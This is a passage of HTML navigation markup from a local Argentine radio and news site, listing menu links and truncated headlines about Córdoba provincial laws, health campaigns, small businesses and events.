                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Nov 27, 2025</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://www.caroyafm.com.ar/post/legislatura-buscan-que-perros-guias-y-de-contencion-emocional-puedan-ingresar-a-lugares-de-acceso-publico">
                                            


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_6928437418304.jpg" alt="#LEGISLATURA - Buscan que perros guías y de contención emocional puedan ingresar a lugares de acceso público"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://www.caroyafm.com.ar/post/legislatura-buscan-que-perros-guias-y-de-contencion-emocional-puedan-ingresar-a-lugares-de-acceso-publico">#LEGISLATURA - Buscan que perros guías y de contención...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Nov 27, 2025</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                    </div>
                    </div>
                    <!--Subcategories-->
                                            <div class="sub-menu-inner filter-noticias-y-actualidad-en-salud-77">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/provinciales-la-legislatura-comprometida-en-salvar-vidas">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_69498ed65f2be.jpg" alt="#Provinciales: La Legislatura comprometida en salvar vidas"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/provinciales-la-legislatura-comprometida-en-salvar-vidas">#Provinciales: La Legislatura comprometida en...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 22, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/provinciales-la-legislatura-aprobo-una-ley-para-regular-la-actividad-profesional-de-la-obstetricia">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_693bfffdbf9b3.jpg" alt="#Provinciales: La Legislatura aprobó una ley para regular la actividad profesional de la obstetricia"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/provinciales-la-legislatura-aprobo-una-ley-para-regular-la-actividad-profesional-de-la-obstetricia">#Provinciales: La Legislatura aprobó una ley...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 12, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/legislatura-aval-en-comision-para-regular-la-profesion-de-la-obstetricia">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_6928447901a33.jpg" alt="#LEGISLATURA - Aval en comisión para regular la profesión de la obstetricia"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/legislatura-aval-en-comision-para-regular-la-profesion-de-la-obstetricia">#LEGISLATURA - Aval en comisión para regular...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 27, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/jesusmaria-impulsa-una-capacitacion-regional-en-emergencia-por-acv">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_69270e2887fb5.jpg" alt="#JESUSMARIA - impulsa una capacitación regional en emergencia por ACV"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/jesusmaria-impulsa-una-capacitacion-regional-en-emergencia-por-acv">#JESUSMARIA - impulsa una capacitación regional...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 26, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-programas-campanas-y-consejos-utiles-78">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/legislatura-buscan-que-perros-guias-y-de-contencion-emocional-puedan-ingresar-a-lugares-de-acceso-publico">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_6928437418304.jpg" alt="#LEGISLATURA - Buscan que perros guías y de contención emocional puedan ingresar a lugares de acceso público"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/legislatura-buscan-que-perros-guias-y-de-contencion-emocional-puedan-ingresar-a-lugares-de-acceso-publico">#LEGISLATURA - Buscan que perros guías y de contención...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 27, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/coloniacaroya-charla-sobre-oncologia">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_691cdff39b2eb.jpg" alt="#COLONIACAROYA - Charla sobre oncología"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/coloniacaroya-charla-sobre-oncologia">#COLONIACAROYA - Charla sobre oncología</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 18, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/provinciales-por-ley-cordoba-tendra-su-semana-de-concientizacion-sobre-enfermedades-poco-frecuentes">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_6915eb63d07a8.jpg" alt="#Provinciales: Por ley, Córdoba tendrá su Semana de Concientización sobre Enfermedades Poco Frecuentes"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/provinciales-por-ley-cordoba-tendra-su-semana-de-concientizacion-sobre-enfermedades-poco-frecuentes">#Provinciales: Por ley, Córdoba tendrá su Semana...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 13, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/jesusmaria-jesus-maria-realizara-una-jornada-concientizacion-y-controles-gratuitos-por-el-dia-mundial-de-la-diabetes">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_6913b948a7509.jpg" alt="#JesusMaria: Jesús María realizará una jornada concientización y controles gratuitos por el Día Mundial de la Diabetes"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/jesusmaria-jesus-maria-realizara-una-jornada-concientizacion-y-controles-gratuitos-por-el-dia-mundial-de-la-diabetes">#JesusMaria: Jesús María realizará una jornada...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 11, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                    </div>
            </li>
        </ul>
    </li>                                        
                                    

                                                                                                                                
                        
                            
                        
                            
                        
                            
                        
                                                            
                                    
                                    
                                                                                    <!--Include mega menu-->
                                            

<li class="dropdown megamenu-fw mega-li-79 ">
    <a href="https://www.caroyafm.com.ar/category/nuestras-pymes" class="dropdown-toggle disabled" data-toggle="dropdown" role="button" aria-expanded="false">NUESTRAS PYMES <span
                class="caret"></span></a>

    <!--Check if has posts-->
            <ul class="dropdown-menu megamenu-content dropdown-top" role="menu" aria-expanded="true" data-mega-ul="79">
            <li>
                <div class="sub-menu-left">
                    <ul class="nav-sub-categories">
                        <li data-category-filter="all" class="li-sub-category active">
                            <a href="https://www.caroyafm.com.ar/category/nuestras-pymes">
                                Todo                            </a>
                        </li>
                        <!--Subcategories-->
                                                    <li data-category-filter="noticias-y-novedades-para-pymes-80" class="li-sub-category">
                                <a href="https://www.caroyafm.com.ar/category/noticias-y-novedades-para-pymes">
                                    Noticias y Novedades para PYMES                                </a>
                            </li>
                                                    <li data-category-filter="casos-de-exito-e-historias-locales-81" class="li-sub-category">
                                <a href="https://www.caroyafm.com.ar/category/casos-de-exito-e-historias-locales">
                                    Casos de Éxito e Historias Locales                                </a>
                            </li>
                                                    <li data-category-filter="recursos-humanos-y-empleo-82" class="li-sub-category">
                                <a href="https://www.caroyafm.com.ar/category/recursos-humanos-y-empleo">
                                    Recursos Humanos y Empleo                                </a>
                            </li>
                                                    <li data-category-filter="innovacion-y-tecnologia-83" class="li-sub-category">
                                <a href="https://www.caroyafm.com.ar/category/innovacion-y-tecnologia">
                                    Innovación y Tecnología                                </a>
                            </li>
                                                    <li data-category-filter="programas-y-beneficios-84" class="li-sub-category">
                                <a href="https://www.caroyafm.com.ar/category/programas-y-beneficios">
                                    Programas y Beneficios                                </a>
                            </li>
                                            </ul>
                </div>
                <div class="sub-menu-right">
                    <!--All-->
                    <div class="sub-menu-inner filter-all active">
                        <div class="row row-menu-right">
                            <!--Posts-->
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://www.caroyafm.com.ar/post/provinciales-aprobaron-una-ley-para-promover-la-industria-de-eventos-y-la-economia-creativa-en-cordoba">
                                            


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_694bdf3e2ee47.jpg" alt="#PROVINCIALES:  Aprobaron una ley para promover la industria de eventos y la economía creativa en Córdoba"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://www.caroyafm.com.ar/post/provinciales-aprobaron-una-ley-para-promover-la-industria-de-eventos-y-la-economia-creativa-en-cordoba">#PROVINCIALES: Aprobaron una ley para promover...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Dic 24, 2025</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://www.caroyafm.com.ar/post/jesusmaria-jesus-maria-invita-a-una-capacitacion-clave-para-emprendedores-y-pymes-sobre-regimenes-de-exportacion">
                                            


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_69205c8058fb9.jpg" alt="#JesusMaria: Jesús María invita a una capacitación clave para emprendedores y pymes sobre regímenes de exportación"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://www.caroyafm.com.ar/post/jesusmaria-jesus-maria-invita-a-una-capacitacion-clave-para-emprendedores-y-pymes-sobre-regimenes-de-exportacion">#JesusMaria: Jesús María invita a una capacitación...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Nov 21, 2025</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://www.caroyafm.com.ar/post/jesusmaria-jesus-maria-compartio-su-experiencia-de-gobierno-digital-en-el-innovation-day">
                                            


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_692059b61bd5f.jpg" alt="#JesusMaria: Jesús María compartió su experiencia de Gobierno Digital en el Innovation Day"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://www.caroyafm.com.ar/post/jesusmaria-jesus-maria-compartio-su-experiencia-de-gobierno-digital-en-el-innovation-day">#JesusMaria: Jesús María compartió su experiencia...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Nov 21, 2025</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://www.caroyafm.com.ar/post/coloniacaroya-innova-impulsa-marcas-propias-y-expansion-empresarial">
                                            


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_6915e6186b8d4.jpg" alt="#ColoniaCaroya: Innova Impulsa marcas propias y expansión empresarial"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://www.caroyafm.com.ar/post/coloniacaroya-innova-impulsa-marcas-propias-y-expansion-empresarial">#ColoniaCaroya: Innova Impulsa marcas propias...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Nov 13, 2025</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                    </div>
                    </div>
                    <!--Subcategories-->
                                            <div class="sub-menu-inner filter-noticias-y-novedades-para-pymes-80">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/coloniacaroya-innova-impulsa-marcas-propias-y-expansion-empresarial">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_6915e6186b8d4.jpg" alt="#ColoniaCaroya: Innova Impulsa marcas propias y expansión empresarial"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/coloniacaroya-innova-impulsa-marcas-propias-y-expansion-empresarial">#ColoniaCaroya: Innova Impulsa marcas propias...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 13, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/coloniacaroya-continuan-las-ferias-itinerantes">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_68f16bf77fddd.jpg" alt="#COLONIACAROYA - Continúan las Ferias Itinerantes"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/coloniacaroya-continuan-las-ferias-itinerantes">#COLONIACAROYA - Continúan las Ferias Itinerantes</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Oct 16, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-casos-de-exito-e-historias-locales-81">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-recursos-humanos-y-empleo-82">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-innovacion-y-tecnologia-83">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/jesusmaria-jesus-maria-compartio-su-experiencia-de-gobierno-digital-en-el-innovation-day">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_692059b61bd5f.jpg" alt="#JesusMaria: Jesús María compartió su experiencia de Gobierno Digital en el Innovation Day"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/jesusmaria-jesus-maria-compartio-su-experiencia-de-gobierno-digital-en-el-innovation-day">#JesusMaria: Jesús María compartió su experiencia...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 21, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/coloniacaroya-la-cooperativa-participo-del-xxiii-encuentro-nacional-de-tecnicos-organizado-por-cabase">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_69131127ba29a.jpg" alt="#ColoniaCaroya: La Cooperativa participó del XXIII Encuentro Nacional de Técnicos organizado por CABASE"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/coloniacaroya-la-cooperativa-participo-del-xxiii-encuentro-nacional-de-tecnicos-organizado-por-cabase">#ColoniaCaroya: La Cooperativa participó del...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 11, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-programas-y-beneficios-84">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/provinciales-aprobaron-una-ley-para-promover-la-industria-de-eventos-y-la-economia-creativa-en-cordoba">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_694bdf3e2ee47.jpg" alt="#PROVINCIALES:  Aprobaron una ley para promover la industria de eventos y la economía creativa en Córdoba"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/provinciales-aprobaron-una-ley-para-promover-la-industria-de-eventos-y-la-economia-creativa-en-cordoba">#PROVINCIALES: Aprobaron una ley para promover...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 24, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/jesusmaria-jesus-maria-invita-a-una-capacitacion-clave-para-emprendedores-y-pymes-sobre-regimenes-de-exportacion">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_69205c8058fb9.jpg" alt="#JesusMaria: Jesús María invita a una capacitación clave para emprendedores y pymes sobre regímenes de exportación"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/jesusmaria-jesus-maria-invita-a-una-capacitacion-clave-para-emprendedores-y-pymes-sobre-regimenes-de-exportacion">#JesusMaria: Jesús María invita a una capacitación...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 21, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/jesusmaria-rentas-cordoba-y-arca-brindaran-atencion-en-jesus-maria-con-sus-oficinas-moviles">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_69133427dce9e.jpg" alt="#JesusMaria: Rentas Córdoba y ARCA brindarán atención en Jesús María con sus oficinas móviles"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/jesusmaria-rentas-cordoba-y-arca-brindaran-atencion-en-jesus-maria-con-sus-oficinas-moviles">#JesusMaria: Rentas Córdoba y ARCA brindarán...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 11, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://www.caroyafm.com.ar/post/coloniacaroya-cierre-del-programa-innova">
                                                


            <img src="https://www.caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://www.caroyafm.com.ar/uploads/images/image_380x240_690ca4932e73a.jpg" alt="#ColoniaCaroya: Cierre del programa “INNOVA”"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://www.caroyafm.com.ar/post/coloniacaroya-cierre-del-programa-innova">#ColoniaCaroya: Cierre del programa “INNOVA”</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 6, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                    </div>
            </li>
        </ul>
    </li>                                        
                                    

                                                                                                                                
                        
                            
                        
                            
                        
                            
                        
                            
                        
                                                            
                                    
                                    

                                        
                                            <li class="dropdown ">
                                                <a class="dropdown-toggle disabled" data-toggle="dropdown"
                                                   href="https://www.caroyafm.com.ar/especiales">
                                                    ESPECIALES                                                    <span class="caret"></span>
                                                </a>
                                                <ul class="dropdown-menu dropdown-more dropdown-top">

                                                                                                                                                                        <li>
                                                                <a role="menuitem" href="https://www.caroyafm.com.ar/ganadores-sorteos">
                                                                    GANADORES SORTEOS                                                                </a>
                                                            </li>
                                                                                                                                                                                                                                <li>
                                                                <a role="menuitem" href="https://www.caroyafm.com.ar/cartelera-de-cine">
                                                                    CARTELERA DE CINE                                                                </a>
                                                            </li>
                                                                                                                                                                                                                                <li>
                                                                <a role="menuitem" href="https://www.caroyafm.com.ar/gallery">
                                                                    Galeria Fotos                                                                </a>
                                                            </li>
                                                                                                                                                                                                                                <li>
                                                                <a role="menuitem" href="https://www.caroyafm.com.ar/agenda">
                                                                    AGENDA                                                                 </a>
                                                            </li>
                                                                                                            

                                                </ul>
                                            </li>

                                        

                                    

                                                                                                                                
                        
                            
                        
                            
                        
                                            </ul>

                    <ul class="nav navbar-nav navbar-right">
                        <li class="li-search">
                            <a class="search-icon"><i class="fa fa-search"></i></a>
                            <div class="search-form">
                                <form action="https://www.caroyafm.com.ar/search" method="get" accept-charset="utf-8">
                                <input type="text" name="q" maxlength="300" pattern=".*\S+.*"
                                       class="form-control form-input"
                                       placeholder="Buscar..." required>
                                <button class="btn btn-default"><i class="fa fa-search"></i></button>
                                </form>                            </div>
                        </li>
                    </ul>

                </div>
            </div><!-- /.navbar-collapse -->
        </div>
    </nav>

    <div class="col-sm-12">
        <div class="row">

            <div class="nav-mobile">

                <div class="logo-cnt">
                    <a href="https://www.caroyafm.com.ar/">
                        <img src="https://www.caroyafm.com.ar/uploads/logo/logo_624ce42134539.png" alt="logo" class="logo">
                    </a>
                </div>

                <div class="mobile-nav-search">
                    <a class="search-icon"><i class="fa fa-search"></i></a>
                    <div class="search-form">
                        <form action="https://www.caroyafm.com.ar/search" method="get" accept-charset="utf-8">
                        <input type="text" name="q" maxlength="300" pattern=".*\S+.*"
                               class="form-control form-input"
                               placeholder="Buscar..." required>
                        <button class="btn btn-default"><i class="fa fa-search"></i></button>
                        </form>                    </div>
                </div>

                <span onclick="open_mobile_nav();" class="mobile-menu-icon"><i class="ion-navicon-round"></i> </span>

            </div>
        </div>
    </div>

</header>

<div id="mobile-menu" class="mobile-menu">
    <div class="mobile-menu-inner">
        <p class="text-right p-close-menu">
            <a href="javascript:void(0)" class="closebtn" onclick="close_mobile_nav();"><i
                        class="ion-ios-close-empty"></i></a>
        </p>

        <div class="col-sm-12">
            <div class="row">
                <nav class="navbar">
                    <ul class="nav navbar-nav">

                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                                
                                                                    <li>
                                        <a href="https://www.caroyafm.com.ar/">
                                            Home                                        </a>
                                    </li>
                                

                                                                                

                                
                                                                    <li>
                                        <a href="https://www.caroyafm.com.ar/radio">
                                            Radio en Vivo                                        </a>
                                    </li>
                                

                                                                                                                                                                                        

                                
                                
                                    <li class="dropdown">
                                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button"
                                           aria-haspopup="true" aria-expanded="true">
                                            NUESTRO ESPECTACULO                                            <span class="ion-chevron-down mobile-dropdown-arrow"></span>
                                        </a>
                                        <ul class="dropdown-menu">
                                                                                            <li>
                                                    <a href="https://www.caroyafm.com.ar/category/nuestro-espectaculos">Todo</a>
                                                </li>
                                                                                                                                        <li>
                                                    <a href="https://www.caroyafm.com.ar/category/musica">
                                                        MUSICA                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://www.caroyafm.com.ar/category/cine-y-teatro">
                                                        CINE Y TEATRO                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://www.caroyafm.com.ar/category/libros">
                                                        LIBROS                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://www.caroyafm.com.ar/category/religioso">
                                                        RELIGIOSO                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://www.caroyafm.com.ar/category/deportiva">
                                                        DEPORTIVA                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://www.caroyafm.com.ar/category/medios">
                                                        MEDIOS                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://www.caroyafm.com.ar/category/arte-cultura">
                                                        ARTE / CULTURA                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://www.caroyafm.com.ar/category/ferias">
                                                        FERIAS                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://www.caroyafm.com.ar/category/agenda-evento">
                                                        AGENDA - EVENTO                                                    </a>
                                                </li>
                                            
                                        </ul>
                                    </li>

                                

                                                                                                                                                                                                                                                                                                                                                    

                                
                                
                                    <li class="dropdown">
                                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button"
                                           aria-haspopup="true" aria-expanded="true">
                                            NUESTRA EDUCACION                                            <span class="ion-chevron-down mobile-dropdown-arrow"></span>
                                        </a>
                                        <ul class="dropdown-menu">
                                                                                            <li>
                                                    <a href="https://www.caroyafm.com.ar/category/nuestra-educacion">Todo</a>
                                                </li>
                                                                                                                                        <li>
                                                    <a href="https://www.caroyafm.com.ar/category/cursos-carreras">
                                                        CURSOS - CARRERAS                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://www.caroyafm.com.ar/category/talleres">
                                                        TALLERES                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://www.caroyafm.com.ar/category/charlas-y-conferencias">
                                                        CHARLAS Y CONFERENCIAS                                                    </a>
                                                </li>
                                            
                                        </ul>
                                    </li>

                                

                                                                                                                                                                                                                                            

                                
                                
                                    <li class="dropdown">
                                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button"
                                           aria-haspopup="true" aria-expanded="true">
                                            NUESTRO TURISMO                                            <span class="ion-chevron-down mobile-dropdown-arrow"></span>
                                        </a>
                                        <ul class="dropdown-menu">
                                                                                            <li>
                                                    <a href="https://www.caroyafm.com.ar/category/TURISMO NORTE CORDOBES">Todo</a>
                                                </li>
                                                                                                                                        <li>
                                                    <a href="https://www.caroyafm.com.ar/category/turismo-cultural">
                                                        TURISMO CULTURAL                                                    </a>
                                                </li>
                                                                                            <li>
